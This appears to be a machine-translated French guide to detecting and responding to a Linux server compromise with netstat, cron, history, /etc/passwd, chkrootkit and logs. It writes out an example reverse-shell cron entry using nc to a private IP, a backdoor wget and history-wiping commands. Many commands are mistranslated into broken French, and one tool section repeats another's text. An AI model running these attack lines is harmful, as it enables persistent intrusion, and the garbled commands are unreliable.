Netstat

Netstat est un important utilitaire de mise en réseau TCP/IP en ligne de commande qui fournit des informations et des statistiques sur les protocoles utilisés et les connexions réseau actives.

Nous utiliserons netstat sur un exemple de machine victime pour rechercher quelque chose de suspect dans les connexions réseau actives via la commande suivante :



[email protégé] :~$ netstat -antp

Ici, nous verrons toutes les connexions actuellement actives. Maintenant, nous allons chercher un connexion qui ne devrait pas être là.

Ca y est, une connexion active sur PORT 44999 (un port qui ne doit pas être ouvert).Nous pouvons voir d'autres détails sur la connexion, tels que le PID, et le nom du programme qu'il exécute dans la dernière colonne. Dans ce cas, le PID est 1555 et la charge utile malveillante qu'il exécute est le ./coquille.elfe déposer.

Une autre commande pour vérifier les ports actuellement à l'écoute et actifs sur votre système est la suivante :



[email protégé]:~$ netstat -la

C'est une sortie assez désordonnée. Pour filtrer les connexions à l'écoute et établies, nous utiliserons la commande suivante :



[email protégé]:~$ netstat -la | grep « ÉCOUTER » « ÉTABLI »

Cela vous donnera uniquement les résultats qui comptent pour vous, afin que vous puissiez trier ces résultats plus facilement. Nous pouvons voir une connexion active sur port 44999 dans les résultats ci-dessus.

Après avoir reconnu le processus malveillant, vous pouvez tuer le processus via les commandes suivantes. On notera le PID du processus à l'aide de la commande netstat, et tuez le processus via la commande suivante :

[email protégé] : ~$ kill 1555~.bash-histoire

Linux conserve un enregistrement des utilisateurs connectés au système, à partir de quelle IP, quand et pendant combien de temps.



Vous pouvez accéder à ces informations avec le dernier commander. La sortie de cette commande ressemblerait à ceci :

[email protected] :~$ last

La sortie affiche le nom d'utilisateur dans la première colonne, le terminal dans la seconde, l'adresse source dans la troisième, l'heure de connexion dans la quatrième colonne et la durée totale de la session enregistrée dans la dernière colonne. Dans ce cas, les utilisateurs homme américain et Ubuntu sont toujours connectés. Si vous voyez une session qui n'est pas autorisée ou qui semble malveillante, reportez-vous à la dernière section de cet article.

L'historique de journalisation est stocké dans ~.bash-histoire déposer. Ainsi, l'historique peut être supprimé facilement en supprimant le .bash-histoire déposer. Cette action est fréquemment effectuée par des attaquants pour brouiller les pistes.



[email protégé] :~$ chat .bash_history

Cette commande affichera les commandes exécutées sur votre système, avec la dernière commande exécutée en bas de la liste.

L'historique peut être effacé via la commande suivante :

[email protected]:~$ history -cCette commande ne supprimera que l'historique du terminal que vous utilisez actuellement. Donc, il y a une façon plus correcte de faire ceci:

[email protected]:~$ cat /dev/null > ~/.bash_historyCela effacera le contenu de l'historique mais gardera le fichier en place. Donc, si vous ne voyez que votre connexion actuelle après avoir exécuté le dernier commande, ce n'est pas du tout bon signe. Cela indique que votre système a peut-être été compromis et que l'attaquant a probablement supprimé l'historique.

Si vous suspectez un utilisateur ou une adresse IP malveillants, connectez-vous en tant qu'utilisateur et exécutez la commande l'histoire, comme suit:

[email protégé] :~$ su[email protected] :~$ historique



Cette commande affichera l'historique des commandes en lisant le fichier .bash-histoire dans le /domicile dossier de cet utilisateur. Cherchez attentivement wget, boucle, ou alors chat net commandes, au cas où l'attaquant aurait utilisé ces commandes pour transférer des fichiers ou pour installer des outils hors du référentiel, tels que des crypto-mineurs ou des robots de spam.

Jetez un œil à l'exemple ci-dessous :

Ci-dessus, vous pouvez voir la commande "wget https://github.com/sajith/mod-rootme." Dans cette commande, le pirate a tenté d'accéder à un fichier hors référentiel en utilisant wget pour télécharger une porte dérobée appelée « mod-root me » et l'installer sur votre système. Cette commande dans l'historique signifie que le système est compromis et a été détourné par un attaquant.

N'oubliez pas que ce fichier peut être facilement expulsé ou sa substance produite. Les données fournies par cette commande ne doivent pas être considérées comme une réalité certaine. Pourtant, dans le cas où l'attaquant a exécuté une "mauvaise" commande et a négligé d'évacuer l'historique, il sera là.



Emplois Cron

Les tâches Cron peuvent servir d'outil essentiel lorsqu'elles sont configurées pour configurer un shell inversé sur la machine de l'attaquant. La modification des tâches cron est une compétence importante, tout comme savoir comment les afficher.

Pour afficher les tâches cron en cours d'exécution pour l'utilisateur actuel, nous utiliserons la commande suivante :

[email protégé]:~$ crontab -l

Pour afficher les tâches cron en cours d'exécution pour un autre utilisateur (dans ce cas, Ubuntu), nous utiliserons la commande suivante :

[email protégé]:~$ crontab -u ubuntu -l

Pour afficher les tâches cron quotidiennes, horaires, hebdomadaires et mensuelles, nous utiliserons les commandes suivantes :

Tâches quotidiennes de Cron :

[email protégé] :~$ ls -la /etc/cron.du quotidienEmplois horaires de Cron :

[email protégé] :~$ ls -la /etc/cron.toutes les heuresTâches hebdomadaires de Cron :

[email protégé] :~$ ls -la /etc/cron.hebdomadairePrenons un exemple:

L'attaquant peut mettre une tâche cron dans /etc/crontab qui exécute une commande malveillante toutes les 10 minutes. L'attaquant peut également exécuter un service malveillant ou une porte dérobée de shell inversé via chat net ou un autre utilitaire. Lorsque vous exécutez la commande $~ crontab -l, vous verrez une tâche cron s'exécuter sous :

[email protégé]:~$ crontab -lCT=$(crontab -l)

CT=$CT$'\n10 * * * * nc -e /bin/bash 192.168.8.131 44999'

printf "$CT" | crontab -



ps aux

Pour inspecter correctement si votre système a été compromis, il est également important de visualiser les processus en cours. Il existe des cas où certains processus non autorisés ne consomment pas suffisamment d'utilisation du processeur pour être répertoriés dans le Haut commander. C'est là que nous utiliserons le ps commande pour afficher tous les processus en cours d'exécution.

[email protégé]:~$ ps auxf

La première colonne affiche l'utilisateur, la deuxième colonne affiche un ID de processus unique et l'utilisation du processeur et de la mémoire est affichée dans les colonnes suivantes.

Ce tableau vous fournira le plus d'informations. Vous devez inspecter chaque processus en cours pour rechercher quelque chose de particulier pour savoir si le système est compromis ou non. Dans le cas où vous trouvez quelque chose de suspect, recherchez-le ou exécutez-le avec le lsof commande, comme indiqué ci-dessus. C'est une bonne habitude à courir ps commandes sur votre serveur et cela augmentera vos chances de trouver quelque chose de suspect ou sortant de votre routine quotidienne.



/etc/passwd

le /etc/passwd le fichier garde une trace de chaque utilisateur dans le système. Il s'agit d'un fichier séparé par deux points contenant des informations telles que le nom d'utilisateur, l'ID utilisateur, le mot de passe crypté, l'ID de groupe (GID), le nom complet de l'utilisateur, le répertoire de base de l'utilisateur et le shell de connexion.

Si un attaquant pirate votre système, il est possible qu'il crée d'autres utilisateurs, pour séparer les choses ou pour créer une porte dérobée dans votre système afin de revenir en utilisant cette porte dérobée. Tout en vérifiant si votre système a été compromis, vous devez également vérifier chaque utilisateur dans le fichier /etc/passwd. Tapez la commande suivante pour ce faire :

[email protected]:~$ cat etc/passwdCette commande vous donnera une sortie similaire à celle ci-dessous :

gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/falsegdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false

usman:x:1000:1000:usman:/home/usman:/bin/bash

postgres:x:122:128:Administrateur PostgreSQL,,,:/var/lib/postgresql:/bin/bash

debian-tor:x:123:129::/var/lib/tor:/bin/false

ubuntu:x:1001:1001:ubuntu,,,:/home/ubuntu:/bin/bash

lightdm:x:125:132:Light Display Manager:/var/lib/lightdm:/bin/false

Debian-gdm:x:124:131:Gnome Display Manager:/var/lib/gdm3:/bin/false

anonyme:x:1002:1002:,,,:/home/anonymous:/bin/bash

Maintenant, vous voudrez rechercher n'importe quel utilisateur que vous ne connaissez pas. Dans cet exemple, vous pouvez voir un utilisateur dans le fichier nommé « anonyme." Une autre chose importante à noter est que si l'attaquant a créé un utilisateur avec lequel se reconnecter, l'utilisateur aura également un shell "/bin/bash" assigné. Ainsi, vous pouvez affiner votre recherche en saisissant la sortie suivante :

[email protected]:~$ cat /etc/passwd | grep -i "/bin/bash"usman:x:1000:1000:usman:/home/usman:/bin/bash

postgres:x:122:128:Administrateur PostgreSQL,,,:/var/lib/postgresql:/bin/bash

ubuntu:x:1001:1001:ubuntu,,,:/home/ubuntu:/bin/bash

anonyme:x:1002:1002:,,,:/home/anonymous:/bin/bash

Vous pouvez effectuer un peu plus de « magie bash » pour affiner votre sortie.

[email protected]:~$ cat /etc/passwd | grep -i "/bin/bash" | coupe -d ":" -f 1homme américain

postgres

Ubuntu

anonyme

Trouve

Les recherches basées sur le temps sont utiles pour un tri rapide. L'utilisateur peut également modifier les horodatages de changement de fichier. Pour améliorer la fiabilité, incluez ctime dans les critères, car il est beaucoup plus difficile à falsifier car cela nécessite des modifications de certains fichiers de niveau.

Vous pouvez utiliser la commande suivante pour rechercher les fichiers créés et modifiés au cours des 5 derniers jours :

[email protected]:~$ find / -mtime -o -ctime -5Pour trouver tous les fichiers SUID appartenant à la racine et vérifier s'il y a des entrées inattendues dans les listes, nous utiliserons la commande suivante :

[email protected]:~$ find / -perm -4000 -user root -type fPour trouver tous les fichiers SGID (set user ID) appartenant à la racine et vérifier s'il y a des entrées inattendues sur les listes, nous utiliserons la commande suivante :





[email protected]:~$ find / -perm -6000 -type fChkrootkit

Rootkits sont l'une des pires choses qui peuvent arriver à un système et sont l'une des attaques les plus dangereuses, plus dangereuses que les logiciels malveillants et les virus, à la fois par les dommages qu'ils causent au système et par la difficulté à les trouver et à les détecter.

Ils sont conçus de manière à rester cachés et à faire des choses malveillantes comme le vol de cartes de crédit et d'informations bancaires en ligne. Rootkits donner aux cybercriminels la possibilité de contrôler votre système informatique. Les rootkits aident également l'attaquant à surveiller vos frappes et à désactiver votre logiciel antivirus, ce qui facilite encore plus le vol de vos informations privées.

Ces types de logiciels malveillants peuvent rester sur votre système pendant longtemps sans que l'utilisateur ne s'en aperçoive, et peuvent causer de graves dommages. Une fois la Rootkit est détecté, il n'y a pas d'autre moyen que de réinstaller tout le système. Parfois, ces attaques peuvent même provoquer une défaillance matérielle.

Heureusement, il existe des outils qui peuvent aider à détecter Rootkits sur les systèmes Linux, tels que Lynis, Clam AV ou LMD (Linux Malware Detect). Vous pouvez vérifier votre système pour savoir Rootkits en utilisant les commandes ci-dessous.

Tout d'abord, installez Chkrootkit via la commande suivante :

[email protected]:~$ sudo apt install chkrootkitCela installera le Chkrootkit outil. Vous pouvez utiliser cet outil pour rechercher des rootkits via la commande suivante :

[email protégé] :~$ sudo chkrootkit

Le paquet Chkrootkit se compose d'un script shell qui vérifie les binaires système pour la modification du rootkit, ainsi que plusieurs programmes qui vérifient divers problèmes de sécurité. Dans le cas ci-dessus, le package a recherché un signe de Rootkit sur le système et n'a trouvé aucun. ben c'est bon signe!



Journaux Linux



Les journaux Linux donnent un calendrier des événements sur le cadre de travail et les applications Linux, et sont un instrument d'enquête important lorsque vous rencontrez des problèmes. La tâche principale qu'un administrateur doit effectuer lorsqu'il découvre que le système est compromis devrait être de disséquer tous les enregistrements du journal.

Pour les problèmes explicites de l'application de la zone de travail, les enregistrements de journal sont maintenus en contact avec divers domaines. Par exemple, Chrome rédige des rapports de plantage pour '~/.chrome/rapports d'incident'), où une application de zone de travail compose des journaux en fonction de l'ingénieur et indique si l'application prend en compte l'arrangement personnalisé des journaux. Les enregistrements sont dans le/var/log annuaire. Il existe des journaux Linux pour tout : framework, portion, chefs de bundle, formulaires de démarrage, Xorg, Apache et MySQL. Dans cet article, le thème se concentrera explicitement sur les journaux du framework Linux.

Vous pouvez passer à ce catalogue en utilisant la commande de disque compact. Vous devez disposer des autorisations root pour afficher ou modifier les fichiers journaux.

[email protégé] : ~$ cd /var/log

Instructions pour afficher les journaux Linux

Utilisez les commandes suivantes pour voir les documents de journal nécessaires.

Les journaux Linux peuvent être consultés avec la commande cd /var/log, à ce stade en composant la commande pour voir les bûches rangées sous ce catalogue. L'un des journaux les plus importants est le syslog, qui enregistre de nombreux journaux importants.

ubuntu@ubuntu : chat syslog

Pour assainir la sortie, nous utiliserons le "moins" commander.

ubuntu@ubuntu : chat syslog | moins

Tapez la commande var/log/syslog voir pas mal de choses sous le fichier syslog. Se concentrer sur un problème particulier prendra un certain temps, car cet enregistrement sera généralement long. Appuyez sur Shift+G pour faire défiler l'enregistrement jusqu'à FIN, signifié par « FIN."

Vous pouvez également voir les journaux à l'aide de dmesg, qui imprime le support de l'anneau de la pièce. Cette fonction imprime tout et vous envoie le plus loin possible le long du document. À partir de ce moment, vous pouvez utiliser la commande dmesg | moins regarder à travers le rendement. Dans le cas où vous avez besoin de voir les journaux pour l'utilisateur donné, vous devrez exécuter la commande suivante :

dmesg - installation=utilisateurEn conclusion, vous pouvez utiliser l'ordre de queue pour voir les documents de journal. C'est un utilitaire minuscule mais utile que l'on peut utiliser, car il est utilisé pour afficher la dernière partie des journaux, où le problème s'est le plus probablement produit. Vous pouvez également spécifier le nombre de derniers octets ou lignes à afficher dans la commande tail. Pour cela, utilisez la commande queue /var/log/syslog. Il existe de nombreuses façons de consulter les journaux.

Pour un nombre particulier de lignes (le modèle prend en compte les cinq dernières lignes), saisissez la commande suivante :

[email protégé] :~$ tail -f -n 5 /var/log/syslogCela imprimera les 5 dernières lignes. Lorsqu'une autre ligne arrivera, l'ancienne sera évacuée. Pour sortir de l'ordre de queue, appuyez sur Ctrl+X.

Journaux Linux importants

Les quatre principaux journaux Linux incluent :

- Journaux des applications

- Journaux d'événements

- Journaux de service

- Journaux système

- /var/log/syslog ou alors /var/log/messages : les messages généraux, tout comme les données relatives au cadre. Ce journal stocke toutes les informations d'action sur le cadre mondial.

- /var/log/auth.Journal ou alors /var/log/sécurisé : stocker les journaux de vérification, y compris les connexions et les stratégies de validation efficaces et infructueuses. Utilisation de Debian et Ubuntu /var/log/auth.Journal pour stocker les tentatives de connexion, tandis que Redhat et CentOS utilisent /var/log/sécurisé pour stocker les journaux d'authentification.

- /var/log/boot.Journal: contient des informations sur le démarrage et des messages au démarrage.

- /var/log/maillog ou alors /var/log/mail.Journal: stocke tous les journaux identifiés avec les serveurs de messagerie ; précieux lorsque vous avez besoin de données sur postfix, smtpd ou toute administration liée à la messagerie en cours d'exécution sur votre serveur.

- /var/log/kern: contient des informations sur les journaux du noyau. Ce journal est important pour étudier les portions personnalisées.

- /var/log/dmesg: contient des messages qui identifient les pilotes de gadget. La commande dmesg peut être utilisée pour voir les messages dans cet enregistrement.

- /var/log/faillog: contient des données sur toutes les tentatives de connexion échouées, précieuses pour recueillir des informations sur les tentatives de pénétration de la sécurité ; par exemple, ceux qui cherchent à pirater les certifications de connexion, tout comme les attaques de puissance animale.

- /var/log/cron: stocke tous les messages liés à Cron ; les emplois cron, par exemple, ou lorsque le démon cron a commencé une vocation, les messages de déception associés, etc.

- /var/log/miam.Journal: si vous introduisez des lots en utilisant la commande yum, ce journal stocke toutes les données associées, ce qui peut être utile pour décider si un lot et tous les segments ont été effectivement introduits.

- /var/log/httpd/ ou /var/log/apache2: ces deux répertoires sont utilisés pour stocker tous les types de logs pour un serveur HTTP Apache, y compris les logs d'accès et les logs d'erreurs. Le fichier error_log contient toutes les mauvaises requêtes reçues par le serveur http. Ces erreurs intègrent des problèmes de mémoire et d'autres erreurs liées au framework. Le access_log contient un enregistrement de toutes les sollicitations reçues via HTTP.

- /var/log/mysqld.Journal ou alors/var/log/mysql.Journal : le document de journal MySQL qui enregistre tous les messages d'échec, de débogage et de réussite. C'est une autre occurrence où le cadre dirige vers le registre ; RedHat, CentOS, Fedora et d'autres frameworks basés sur RedHat utilisent/var/log/mysqld.log, tandis que Debian/Ubuntu utilise le fichier /var/log/mysql.catalogue de journaux.

Outils pour afficher les journaux Linux

Il existe de nombreux outils de suivi des journaux et des appareils d'examen open source accessibles aujourd'hui, ce qui rend la sélection des actifs appropriés pour les journaux d'action plus simple que vous ne le pensez. Les vérificateurs de journaux gratuits et open source peuvent fonctionner sur n'importe quel système pour faire le travail. Voici cinq des meilleurs que j'ai utilisés dans le passé, sans ordre spécifique.

-



GRAYLOG

Lancé en Allemagne en 2011, Graylog est actuellement proposé en tant qu'appareil open source ou en tant qu'arrangement commercial. Graylog est destiné à être un framework de journalisation rassemblé qui reçoit des flux d'informations de différents serveurs ou points de terminaison et vous permet de parcourir ou de décomposer rapidement ces données.

Graylog a acquis une notoriété positive parmi les chefs de charpente en raison de sa simplicité et de sa polyvalence. La plupart des entreprises Web démarrent peu, mais peuvent se développer de façon exponentielle. Graylog peut ajuster les piles sur un système de serveurs principaux et gérer quelques téraoctets d'informations de journal chaque jour.

Les présidents informatiques verront le front-end de l'interface GrayLog comme simple à utiliser et vigoureux dans son utilité. Graylog fonctionne autour de l'idée de tableaux de bord, qui permettent aux utilisateurs de choisir le type de mesures ou de sources d'informations qu'ils jugent importantes et d'observer rapidement les pentes après un certain temps.

Lorsqu'un épisode de sécurité ou d'exécution se produit, les directeurs informatiques doivent avoir la possibilité de suivre les manifestations vers un pilote sous-jacent aussi rapidement que l'on pourrait raisonnablement s'y attendre. La fonction de recherche de Graylog simplifie cette tâche. Cet outil a fonctionné en s'adaptant aux défaillances internes qui peuvent gérer des entreprises à plusieurs niveaux afin que vous puissiez éliminer ensemble quelques dangers potentiels.

-





NAGIOS

Lancé par un seul développeur en 1999, Nagios est depuis devenu l'un des instruments open source les plus solides pour superviser les informations de journal. La version actuelle de Nagios peut être implémentée sur des serveurs exécutant tout type de système d'exploitation (Linux, Windows, etc.).

L'élément essentiel de Nagios est un serveur de journaux, qui rationalise l'assortiment d'informations et met progressivement les données à la disposition des cadres dirigeants. Le moteur du serveur de journaux Nagios captera progressivement les informations et les alimentera dans un instrument de recherche révolutionnaire. L'intégration avec un autre point de terminaison ou une autre application est une simple gratification à cet assistant d'arrangement inhérent.

Nagios est fréquemment utilisé dans les associations qui ont besoin de contrôler la sécurité de leurs quartiers et peuvent passer en revue un éventail d'occasions liées au système pour aider à robotiser la transmission des avertissements. Nagios peut être programmé pour effectuer des tâches spécifiques lorsqu'une certaine condition est remplie, ce qui permet aux utilisateurs de détecter les problèmes avant même que les besoins d'un humain ne soient inclus.

En tant qu'aspect majeur de l'évaluation du système, Nagios canalisera les informations de journal en fonction de la zone géographique où il commence. Des tableaux de bord complets avec innovation cartographique peuvent être implémentés pour voir le streaming du trafic web.

-



LOGALISER

Logalyze fabrique des outils open source pour les directeurs de framework ou les administrateurs système et les spécialistes de la sécurité pour les aider à superviser les journaux du serveur et leur permettre de se concentrer sur la transformation des journaux en informations précieuses. L'élément essentiel de cet outil est qu'il est accessible en téléchargement gratuit pour un usage domestique ou professionnel.

L'élément essentiel de Nagios est un serveur de journaux, qui rationalise l'assortiment d'informations et met progressivement les données à la disposition des cadres dirigeants. Le moteur du serveur de journaux Nagios captera progressivement les informations et les alimentera dans un instrument de recherche révolutionnaire. L'intégration avec un autre point de terminaison ou une autre application est une simple gratification à cet assistant d'arrangement inhérent.

Nagios est fréquemment utilisé dans les associations qui ont besoin de contrôler la sécurité de leurs quartiers et peuvent passer en revue un éventail d'occasions liées au système pour aider à robotiser la transmission des avertissements. Nagios peut être programmé pour effectuer des tâches spécifiques lorsqu'une certaine condition est remplie, ce qui permet aux utilisateurs de détecter les problèmes avant même que les besoins d'un humain ne soient inclus.

En tant qu'aspect majeur de l'évaluation du système, Nagios canalisera les informations de journal en fonction de la zone géographique où il commence. Des tableaux de bord complets avec innovation cartographique peuvent être implémentés pour voir le streaming du trafic web.

Que devez-vous faire si vous avez été compromis?

L'essentiel est de ne pas paniquer, surtout si la personne non autorisée est connectée en ce moment. Vous devriez avoir la possibilité de reprendre le contrôle de la machine avant que l'autre personne ne sache que vous êtes au courant. Dans le cas où ils savent que vous êtes au courant de leur présence, l'attaquant pourrait bien vous garder hors de votre serveur et commencer à détruire votre système. Si vous n'êtes pas si technique, alors tout ce que vous avez à faire est d'arrêter l'ensemble du serveur immédiatement. Vous pouvez arrêter le serveur via les commandes suivantes :

[email protected] :~$ shutdown -h nowOu alors

[email protected]:~$ systemctl poweroffUne autre façon de le faire est de vous connecter au panneau de configuration de votre fournisseur d'hébergement et de le fermer à partir de là. Une fois le serveur éteint, vous pouvez travailler sur les règles de pare-feu nécessaires et consulter n'importe qui pour obtenir de l'aide à votre rythme.

Si vous vous sentez plus en confiance et que votre hébergeur dispose d'un pare-feu en amont, créez et activez les deux règles suivantes :

- Autoriser le trafic SSH uniquement à partir de votre adresse IP.

- Bloquez tout le reste, pas seulement SSH mais chaque protocole s'exécutant sur chaque port.

Pour vérifier les sessions SSH actives, utilisez la commande suivante :

[email protégé] :~$ ss | grep sshUtilisez la commande suivante pour tuer leur session SSH :

[email protégé] : ~$ killCela tuera leur session SSH et vous donnera accès au serveur. Si vous n'avez pas accès à un pare-feu en amont, vous devrez alors créer et activer les règles de pare-feu sur le serveur lui-même. Ensuite, lorsque les règles de pare-feu sont configurées, tuez la session SSH de l'utilisateur non autorisé via la commande « kill ».

Une dernière technique, le cas échéant, connectez-vous au serveur au moyen d'une connexion hors bande, telle qu'une console série. Arrêtez toute mise en réseau via la commande suivante :

[email protected] :~$ systemctl stop network.un serviceCela empêchera complètement tout système de vous atteindre, vous pourrez donc désormais activer les contrôles du pare-feu à votre rythme.

Une fois que vous avez repris le contrôle du serveur, ne lui faites pas confiance facilement. N'essayez pas de réparer les choses et de les réutiliser. Ce qui est cassé ne peut pas être réparé. Vous ne sauriez jamais ce qu'un attaquant pourrait faire, et vous ne devriez donc jamais être sûr que le serveur est sécurisé. Donc, la réinstallation devrait être votre dernière étape.

Phenquestions

Phenquestions